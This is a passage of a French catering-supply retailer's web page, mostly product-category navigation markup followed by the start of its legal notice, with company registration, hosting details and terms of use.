</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/cercles-cadres-emporte-pieces-181" title="Cercles, Cadres &amp; Emporte-pièces" class="img"> 							Cercles, Cadres &amp; Emporte-pièces  						</a> 					</li> 				 			</ul> 			</div> </div>  </div></div></div><div class="mega-col col-md-6" > <div class="mega-col-inner"><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/ustensiles-patisserie-178" title="Ustensiles Pâtisserie" class="img"> 					Ustensiles Pâtisserie  				</a> 			</div> 			<ul> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/tapis-plaques-a-patisserie-et-grilles-182" title="Tapis, Plaques à Pâtisserie et Grilles" class="img"> 							Tapis, Plaques à Pâtisserie et Grilles  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/poches-a-patisserie-et-douilles-183" title="Poches à Pâtisserie et Douilles" class="img"> 							Poches à Pâtisserie et Douilles  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/cul-de-poule-et-jattes-a-patisserie-185" title="Cul de Poule et Jattes à Pâtisserie" class="img"> 							Cul de Poule et Jattes à Pâtisserie  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/siphon-et-chalumeau-186" title="Siphon et Chalumeau" class="img"> 							Siphon et Chalumeau  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/spatules-fouet-pinceaux-et-cornes-187" title="Spatules Fouet Pinceaux et Cornes" class="img"> 							Spatules Fouet Pinceaux et Cornes  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/accessoires-patisserie-184" title="Accessoires Pâtisserie" class="img"> 							Accessoires Pâtisserie  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/thermometre-balance-et-mesures-188" title="Thermomètre Balance et Mesures" class="img"> 							Thermomètre Balance et Mesures  						</a> 					</li> 				 			</ul> 			</div> </div>  </div></div></div></div></div></div></li><li class="nav-item  parent dropdown" ><a href="https://rcdiffusion.com/cafe-the-10" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="menu-title">Café & Thé</span></a><b class="caret"></b><div class="dropdown-sub dropdown-menu"  style="width:600px" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-md-4" > <div class="mega-col-inner"><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/univers-du-cafe-220" title="Univers du Café" class="img"> 					Univers du Café  				</a> 			</div> 			<ul> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/machines-a-cafe-189" title="Machines à Café" class="img"> 							Machines à Café  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/moulins-a-cafe-190" title="Moulins à café" class="img"> 							Moulins à café  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/tasses-et-verres-312" title="Tasses et Verres" class="img"> 							Tasses et Verres  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/coffee-to-go-343" title="Coffee To Go" class="img"> 							Coffee To Go  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/chocolatiere-364" title="Chocolatière" class="img"> 							Chocolatière  						</a> 					</li> 				 			</ul> 			</div> </div>  </div><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/univers-du-the-114" title="Univers du Thé" class="img"> 					Univers du Thé  				</a> 			</div> 			<ul> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/theiere-215" title="Théière" class="img"> 							Théière  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/bouilloire-218" title="Bouilloire" class="img"> 							Bouilloire  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/tasses-mugs-73" title="Tasses &amp; Mugs" class="img"> 							Tasses &amp; Mugs  						</a> 					</li> 				 			</ul> 			</div> </div>  </div><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/accessoires-cafe-the-110" title="Accessoires Café &amp; Thé" class="img"> 					Accessoires Café &amp; Thé  				</a> 			</div> 			<ul> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/pichet-a-lait-111" title="Pichet à lait" class="img"> 							Pichet à lait  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/isotherms-112" title="Isotherms" class="img"> 							Isotherms  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/tamper-tapis-tape-marc-216" title="Tamper Tapis &amp; Tape Marc" class="img"> 							Tamper Tapis &amp; Tape Marc  						</a> 					</li> 				 			</ul> 			</div> </div>  </div></div></div><div class="mega-col col-md-6" > <div class="mega-col-inner"><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/fontaine-a-eau-371" title="Fontaine à Eau" class="img"> 					Fontaine à Eau  				</a> 			</div> 			<ul> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/eau-gazeuse-251" title="Eau Gazeuse" class="img"> 							Eau Gazeuse  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/eau-micro-filtree-et-gazeuse-sous-evier-360" title="Eau Micro Filtrée Et Gazeuse Sous Evier" class="img"> 							Eau Micro Filtrée Et Gazeuse Sous Evier  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/kits-d-installation-297" title="Kits d&#039;installation" class="img"> 							Kits d&#039;installation  						</a> 					</li> 				 			</ul> 			</div> </div>  </div></div></div><div class="mega-col col-md-6" > <div class="mega-col-inner"><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/filtration-de-l-eau-de-boisson-298" title="Filtration de l&#039;eau de boisson" class="img"> 					Filtration de l&#039;eau de boisson  				</a> 			</div> 			<ul> 				 			</ul> 			</div> </div>  </div><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/filtration-de-l-eau-pour-machine-a-cafe-299" title="Filtration de l&#039;eau pour machine à café" class="img"> 					Filtration de l&#039;eau pour machine à café  				</a> 			</div> 			<ul> 				 			</ul> 			</div> </div>  </div></div></div></div></div></div></li><li class="nav-item  parent dropdown" ><a href="https://rcdiffusion.com/serviettes-51" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="menu-title">Serviettes</span></a><b class="caret"></b><div class="dropdown-sub dropdown-menu"  style="width:450px" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-md-7" > <div class="mega-col-inner"><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/serviettes-51" title="Serviettes" class="img"> 					Serviettes  				</a> 			</div> 			<ul> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/serviettes-airlaid-167" title="Serviettes Airlaid" class="img"> 							Serviettes Airlaid  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/serviettes-double-point-146" title="Serviettes Double Point" class="img"> 							Serviettes Double Point  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/serviettes-recyclees-148" title="Serviettes Recyclées" class="img"> 							Serviettes Recyclées  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/serviettes-ouate-2-plis-149" title="Serviettes Ouate 2 Plis" class="img"> 							Serviettes Ouate 2 Plis  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/serviettes-likelinen-147" title="Serviettes Likelinen" class="img"> 							Serviettes Likelinen  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/serviettes-kangourou-295" title="Serviettes Kangourou" class="img"> 							Serviettes Kangourou  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/sets-de-table-382" title="Sets De Table" class="img"> 							Sets De Table  						</a> 					</li> 				 			</ul> 			</div> </div>  </div></div></div></div></div></div></li><li class="nav-item  parent dropdown" ><a href="https://rcdiffusion.com/bougies-56" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="menu-title">Bougie</span></a><b class="caret"></b><div class="dropdown-sub dropdown-menu"  style="width:300px" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-md-8" > <div class="mega-col-inner"><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/bougie-cire-57" title="Bougie Cire" class="img"> 					Bougie Cire  				</a> 			</div> 			<ul> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/chauffe-plats-116" title="Chauffe-plats" class="img"> 							Chauffe-plats  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/bougie-cylindriques-117" title="Bougie Cylindriques" class="img"> 							Bougie Cylindriques  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/bougie-droites-118" title="Bougie Droites" class="img"> 							Bougie Droites  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/bougeoirs-et-lanternes-119" title="Bougeoirs et lanternes" class="img"> 							Bougeoirs et lanternes  						</a> 					</li> 				 			</ul> 			</div> </div>  </div><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/bougie-festive-93" title="Bougie Festive" class="img"> 					Bougie Festive  				</a> 			</div> 			<ul> 				 			</ul> 			</div> </div>  </div></div></div></div></div></div></li><li class="nav-item" ><a href="https://rcdiffusion.com/archives-222" target="_self" class="nav-link has-category"><span class="menu-title">Archives</span></a></li><li class="nav-item  parent dropdown" ><a href="https://rcdiffusion.com/emballage-alimentaire-22" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="menu-title">Emballage Alimentaire</span></a><b class="caret"></b><div class="dropdown-sub dropdown-menu"  style="width:300px" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-md-9" > <div class="mega-col-inner"><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/emballage-alimentaire-22" title="Emballage Alimentaire" class="img"> 					Emballage Alimentaire  				</a> 			</div> 			<ul> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/vaisselle-jetable-50" title="Vaisselle Jetable" class="img"> 							Vaisselle Jetable  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/gobelets-a-emporter-137" title="Gobelets à emporter" class="img"> 							Gobelets à emporter  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/sacs-et-sachets-54" title="Sacs et Sachets" class="img"> 							Sacs et Sachets  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/pailles-55" title="Pailles" class="img"> 							Pailles  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/emballages-confiseries-294" title="Emballages Confiseries" class="img"> 							Emballages Confiseries  						</a> 					</li> 				 			</ul> 			</div> </div>  </div></div></div></div></div></div></li><li class="nav-item  parent dropdown aligned-fullwidth" ><a href="https://rcdiffusion.com/hygiene-21" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="menu-title">Hygiène</span></a><b class="caret"></b><div class="dropdown-sub dropdown-menu"  style="width:1800px" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-md-1" > <div class="mega-col-inner"></div></div><div class="mega-col col-md-2" > <div class="mega-col-inner"><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/usage-uniquement-professionnel-47" title="Usage Uniquement Professionnel" class="img"> 					Usage Uniquement Professionnel  				</a> 			</div> 			<ul> 				 			</ul> 			</div> </div>  </div><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/desinfection-131" title="Désinfection" class="img"> 					Désinfection  				</a> 			</div> 			<ul> 				 			</ul> 			</div> </div>  </div><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/equipements-fournitures-25" title="Equipements &amp; Fournitures" class="img"> 					Equipements &amp; Fournitures  				</a> 			</div> 			<ul> 				 			</ul> 			</div> </div>  </div><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/collecte-de-dechets-45" title="Collecte de Déchets" class="img"> 					Collecte de Déchets  				</a> 			</div> 			<ul> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/sac-poubelle-267" title="Sac Poubelle" class="img"> 							Sac Poubelle  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/poubelle-slim-jim-269" title="Poubelle Slim Jim" class="img"> 							Poubelle Slim Jim  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/poubelle-brute-270" title="Poubelle Brute" class="img"> 							Poubelle Brute  						</a> 					</li> 				 			</ul> 			</div> </div>  </div><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/essuyage-46" title="Essuyage" class="img"> 					Essuyage  				</a> 			</div> 			<ul> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/bobines-et-essuie-mains-328" title="Bobines et Essuie-Mains" class="img"> 							Bobines et Essuie-Mains  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/lavettes-et-microfibres-327" title="Lavettes et Microfibres" class="img"> 							Lavettes et Microfibres  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/torchons-et-chiffons-326" title="Torchons et Chiffons" class="img"> 							Torchons et Chiffons  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/papier-toilette-325" title="Papier Toilette" class="img"> 							Papier Toilette  						</a> 					</li> 				 			</ul> 			</div> </div>  </div><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/protection-individuelle-epi-95" title="Protection Individuelle - EPI" class="img"> 					Protection Individuelle - EPI  				</a> 			</div> 			<ul> 				 			</ul> 			</div> </div>  </div><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/distributeur-48" title="Distributeur" class="img"> 					Distributeur  				</a> 			</div> 			<ul> 				 			</ul> 			</div> </div>  </div></div></div><div class="mega-col col-md-3" > <div class="mega-col-inner"><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/produits-d-hygiene-et-entretien-44" title="Produits d&#039;Hygiène et Entretien" class="img"> 					Produits d&#039;Hygiène et Entretien  				</a> 			</div> 			<ul> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/hygiene-des-mains-26" title="Hygiène des Mains" class="img"> 							Hygiène des Mains  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/traitement-de-l-air-120" title="Traitement de l&#039;air" class="img"> 							Traitement de l&#039;air  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/hygiene-des-surfaces-122" title="Hygiène des Surfaces" class="img"> 							Hygiène des Surfaces  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/entretien-bois-et-parquet-123" title="Entretien Bois et Parquet" class="img"> 							Entretien Bois et Parquet  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/hygiene-des-sanitaires-124" title="Hygiène des Sanitaires" class="img"> 							Hygiène des Sanitaires  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/hygiene-des-cuisines-125" title="Hygiène des Cuisines" class="img"> 							Hygiène des Cuisines  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/entretien-du-linge-128" title="Entretien du Linge" class="img"> 							Entretien du Linge  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/hygiene-des-sols-129" title="Hygiène des Sols" class="img"> 							Hygiène des Sols  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/entretien-au-naturel-219" title="Entretien au Naturel" class="img"> 							Entretien au Naturel  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/lavage-vaisselle-machine-316" title="Lavage Vaisselle Machine" class="img"> 							Lavage Vaisselle Machine  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/detergents-fours-329" title="Détergents Fours" class="img"> 							Détergents Fours  						</a> 					</li> 				 			</ul> 			</div> </div>  </div></div></div><div class="mega-col col-md-3" > <div class="mega-col-inner"><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/robinetterie-pour-cuisines-professionnelles-232" title="Robinetterie pour Cuisines Professionnelles" class="img"> 					Robinetterie pour Cuisines Professionnelles  				</a> 			</div> 			<ul> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/robinetterie-de-pre-lavage-231" title="Robinetterie de pré-lavage" class="img"> 							Robinetterie de pré-lavage  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/melangeur-237" title="Mélangeur" class="img"> 							Mélangeur  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/enrouleur-236" title="Enrouleur" class="img"> 							Enrouleur  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/flexibles-et-douchettes-233" title="Flexibles et Douchettes" class="img"> 							Flexibles et Douchettes  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/centrale-de-nettoyage-317" title="Centrale de Nettoyage" class="img"> 							Centrale de Nettoyage  						</a> 					</li> 				 			</ul> 			</div> </div>  </div><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/robinetterie-lavabo-230" title="Robinetterie Lavabo" class="img"> 					Robinetterie Lavabo  				</a> 			</div> 			<ul> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/robinet-229" title="Robinet" class="img"> 							Robinet  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/mitigeur-electronique-235" title="Mitigeur électronique" class="img"> 							Mitigeur électronique  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/brise-jet-234" title="Brise-jet" class="img"> 							Brise-jet  						</a> 					</li> 				 			</ul> 			</div> </div>  </div><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/accessoires-lavabo-244" title="Accessoires Lavabo" class="img"> 					Accessoires Lavabo  				</a> 			</div> 			<ul> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/seche-mains-243" title="Sèche Mains" class="img"> 							Sèche Mains  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/poubelle-corbeille-247" title="Poubelle - Corbeille" class="img"> 							Poubelle - Corbeille  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/essuie-mains-248" title="Essuie Mains" class="img"> 							Essuie Mains  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/distributeur-de-savon-249" title="Distributeur de Savon" class="img"> 							Distributeur de Savon  						</a> 					</li> 				 			</ul> 			</div> </div>  </div></div></div><div class="mega-col col-md-3" > <div class="mega-col-inner"><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/wc-225" title="WC" class="img"> 					WC  				</a> 			</div> 			<ul> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/wc-suspendu-228" title="WC Suspendu" class="img"> 							WC Suspendu  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/abattant-wc-227" title="Abattant WC" class="img"> 							Abattant WC  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/bati-supports-224" title="Bâti-supports" class="img"> 							Bâti-supports  						</a> 					</li> 				 			</ul> 			</div> </div>  </div><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/accessoires-wc-239" title="Accessoires WC" class="img"> 					Accessoires WC  				</a> 			</div> 			<ul> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/distributeur-de-papier-241" title="Distributeur de Papier" class="img"> 							Distributeur de Papier  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/brosse-wc-242" title="Brosse WC" class="img"> 							Brosse WC  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/porte-papier-245" title="Porte-papier" class="img"> 							Porte-papier  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/signaletique-238" title="Signalétique" class="img"> 							Signalétique  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/patere-porte-vetement-240" title="Patère &amp; Porte-vêtement" class="img"> 							Patère &amp; Porte-vêtement  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/barre-de-maintient-toilettes-pmr-342" title="Barre de Maintient - Toilettes PMR" class="img"> 							Barre de Maintient - Toilettes PMR  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/tables-a-langer-363" title="Tables à Langer" class="img"> 							Tables à Langer  						</a> 					</li> 				 			</ul> 			</div> </div>  </div></div></div></div><div class="row"></div><div class="row"></div><div class="row"></div></div></div></li><li class="nav-item  parent dropdown" ><a href="https://rcdiffusion.com/lave-vaisselle-308" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="menu-title">Lave Vaisselle</span></a><b class="caret"></b><div class="dropdown-sub dropdown-menu"  style="width:400px" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-md-7" > <div class="mega-col-inner"><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/lave-verres-sous-comptoir-professionnel-350" title="Lave Verres Sous Comptoir Professionnel" class="img"> 					Lave Verres Sous Comptoir Professionnel  				</a> 			</div> 			<ul> 				 			</ul> 			</div> </div>  </div><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/lave-vaisselle-a-capot-352" title="Lave Vaisselle à Capot" class="img"> 					Lave Vaisselle à Capot  				</a> 			</div> 			<ul> 				 			</ul> 			</div> </div>  </div><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/filtration-de-l-eau-pour-lave-vaisselle-357" title="Filtration de l&#039;eau pour lave vaisselle" class="img"> 					Filtration de l&#039;eau pour lave vaisselle  				</a> 			</div> 			<ul> 				 			</ul> 			</div> </div>  </div><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/produits-lessiviels-355" title="Produits Lessiviels" class="img"> 					Produits Lessiviels  				</a> 			</div> 			<ul> 				 			</ul> 			</div> </div>  </div><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/paniers-et-accessoires-358" title="Paniers et Accessoires" class="img"> 					Paniers et Accessoires  				</a> 			</div> 			<ul> 				 			</ul> 			</div> </div>  </div><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/sav-pieces-detachees-359" title="SAV - Pièces Détachées" class="img"> 					SAV - Pièces Détachées  				</a> 			</div> 			<ul> 				 			</ul> 			</div> </div>  </div></div></div></div></div></div></li><li class="nav-item" ><a href="https://rcdiffusion.com/nous-contacter" target="_self" class="nav-link has-category"></a></li></ul></div> 	</nav> 	<script type="text/javascript">
	// <![CDATA[				
			// var type="horizontal";
			// checkActiveLink();
			// checkTarget();
			list_menu_tmp.id = 9587903754942580;
			list_menu_tmp.type = 'horizontal';
	// ]]>
	
									
				// offCanvas();
				// var show_cavas = 1;
				// console.log('testaaa');
				// console.log(show_cavas);
				list_menu_tmp.show_cavas =1;
			
		
				
		list_menu_tmp.list_tab = list_tab;
		list_menu.push(list_menu_tmp);
		list_menu_tmp = {};	
		list_tab = {};
		
	</script> 	</div>      </div>            </div>     </div>           </div>                       </div>       </header>                 <aside id="notifications">   <div class="container">                      </div> </aside>              <section id="wrapper">                            <div class="container">                                    <nav data-depth="2" class="breadcrumb">   <ol itemscope itemtype="http://schema.org/BreadcrumbList">                     <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">         <a itemprop="item" href="https://rcdiffusion.com/">           <span itemprop="name">Accueil</span>         </a>         <meta itemprop="position" content="1">       </li>                     <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">         <a itemprop="item" href="https://rcdiffusion.com/content/2-legal-notice">           <span itemprop="name">Mentions légales </span>         </a>         <meta itemprop="position" content="2">       </li>                 </ol> </nav>                    <div class="row">                              <div id="content-wrapper" class="col-lg-12 col-xs-12">              <section id="main">                      <header class="page-header">           <h1>   Mentions légales  </h1>         </header>                     <section id="content" class="page-content page-cms page-cms-2">             <p>Le site rcdiffusion.com est exploité par</p> <p>RC Diffusion</p> <p>SAS au capital de 1 000 €</p> <p>RCS Levallois-Perret 837 501 287</p> <p>Code APE 4669C</p> <p>N° TVA : FR 76 837 501 287</p> <p>Siège social : 137 rue Aristide Briand 92300 Levallois-Perret</p> <p>www.rcdiffusion.com </p> <p>Le représentant de la société est Romuald BEGORRE en qualité de président directeur général et directeur de la publication. </p> <p>Contact du Service Client via le lien suivant : <a href="https://rcdiffusion.com/nous-contacter" target="_blank" style="color:#d2aa60;font-family:Poppins, sans-serif;font-size:12px;text-align:justify;">Contactez nous</a><span style="color:#898c91;font-family:Poppins, sans-serif;font-size:12px;text-align:justify;"> </span><span style="font-size:11px;"> du lundi au vendredi de 9h30 à 12H30 et de 14H00 à 17h30.</span></p> <p>Le site est hébergé par</p> <p>1&amp;1 IONOS SARL </p> <p>https://www.ionos.fr</p> <p>SARL au capital de 100 000 EUR </p> <p>RCS Sarreguemines B 431 303 775</p> <p>SIRET 431 303 775 000 16 </p> <p>Code APE : 6201Z</p> <p>N° TVA : FR 13 431303775 </p> <p>Siège social : Elgendorfer Str. 57, 56410 Montabaur, Allemagne</p> <p>Conditions d’utilisation du site www.RCDiffusion.com</p> <p>Le Service est accessible gratuitement à toute personne physique ou morale disposant d'un accès à internet. </p> <p>Le Client demeure responsable des modalités et des conséquences de son accès au Site notamment par l’Internet. Cet accès peut impliquer le paiement de frais à des prestataires techniques, tels que fournisseurs d’accès à l’Internet, lesquels demeurent à sa charge. </p> <p>En outre, le Client doit être détenteur des équipements, dont il garde l’entière responsabilité, nécessaires à sa connexion au site.</p> <p>Le Client reconnaît avoir vérifié que la configuration informatique, qu’il utilise, est sécurisée et en état de fonctionnement.</p> <p>L’espace client</p> <p>Pour visualiser les prix et passer toute commande sur le Site, le Client doit, au préalable, créer son espace client personnel. Une fois créé, le Client doit, pour y accéder, s’identifier en utilisant son propre identifiant et son mot de passe secret (confidentiel).</p> <p>Chaque Client s’engage à conserver la stricte confidentialité des données, en particulier identifiant et mot de passe personnels, lui permettant d’accéder à son espace client.</p> <p>Le Client reconnaît être le seul responsable de l’accès au Service par le biais de son propre identifiant et de son mot de passe, qui ont valeur de signature électronique, au sens de l’article 1316-1 du code civil. Toute commande passée par leur intermédiaire, sauf fraude avérée, engage le client.</p> <p>Le Client doit informer, sans délai, l’Exploitant, dans l’hypothèse d’une perte, d’un détournement ou de l’utilisation frauduleuse de son identifiant et/ou mot de passe personnels. Il peut à tout moment, sur le Site www.rcdiffusion.com, changer son mot de passe ou retrouver son identifiant ou son mot de passe perdu.</p> <p>RCDiffusion.com se réserve le droit de refuser, unilatéralement et sans notification préalable, l'accès au Service, à tout Utilisateur ne respectant pas les présentes conditions d'utilisation. Elle peut également interrompre, suspendre momentanément ou modifier, sans préavis, l'accès à tout ou partie du Service, afin d'en assurer la maintenance, ou pour toute autre raison, sans que l'interruption n'ouvre droit à quelques obligations ou indemnisation.</p> <p>« 1&amp;1 IONOS SARL » met en œuvre tous les moyens raisonnables, à sa disposition, pour assurer un accès de qualité au Service, mais n'est tenu à aucune obligation d'y parvenir.</p> <p>RC Diffusion ne peut, en outre, être tenue responsable de tout dysfonctionnement du réseau ou des serveurs ou de tout autre événement échappant au contrôle raisonnable, qui empêcheraient ou dégraderaient l'accès au Service.</p> <p>Copyright</p> <p>La Société RC Diffusion conserve l'ensemble des droits de propriété industrielle et intellectuelle connexe à sa raison sociale, son nom commercial, sa marque.</p> <p>Tous les textes, commentaires, ouvrages, illustrations, images et documentations techniques, qu’ils soient visuels ou sonores, reproduits sur le site www.rcdiffusion.com sont protégés au titre du droit d'auteur, droit des marques, droit des brevets et droit à l’image, et ce, pour le monde entier. Ils sont la propriété pleine et entière de RC Diffusion et ne peuvent être communiqués ni exploités sans son autorisation écrite.</p> <p>A ce titre et conformément aux dispositions du Code de la Propriété 